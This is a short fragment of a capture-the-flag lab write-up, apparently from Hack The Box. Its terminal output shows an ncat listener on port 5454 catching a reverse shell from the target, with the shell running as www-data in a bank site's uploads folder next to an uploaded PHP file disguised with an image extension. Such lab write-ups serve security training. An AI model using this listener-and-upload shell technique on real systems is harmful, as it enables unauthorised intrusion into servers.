 [us-dedivip-1]─[10.10.14.166]─[elfelixio@htb-9mxhdhdpyr]─[~]
[★]$ nc -nlvp 5454
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5454
Ncat: Listening on 0.0.0.0:5454
Ncat: Connection from 10.129.185.56.
Ncat: Connection from 10.129.185.56:60156.
ls
file.php.htb
file.php.jpeg
pwd
/var/www/bank/uploads
whoami
www-data
README.license